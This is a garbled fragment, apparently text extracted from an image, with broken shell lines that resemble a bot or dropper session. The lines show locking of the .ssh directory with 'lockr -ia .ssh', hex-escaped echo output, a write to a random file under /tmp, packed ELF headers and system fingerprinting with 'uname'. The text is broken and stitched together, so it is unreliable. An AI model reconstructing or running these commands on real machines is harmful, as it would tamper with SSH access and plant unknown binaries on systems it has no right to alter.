 a .ssh; lockr -ia .ssh
go= ~/.ssh && cd ~
8\x5F\x6F\x6B\x0A"
ull && cat /bin/echo
Bka10iHBNJtaA=" &
> /tmp/Vz7ZwBiwIk
/bin/echoQtd#UPX!
>>!A@/!'8ELF't{~
uname -s -v -n -r -m
0 5 10 15 20 25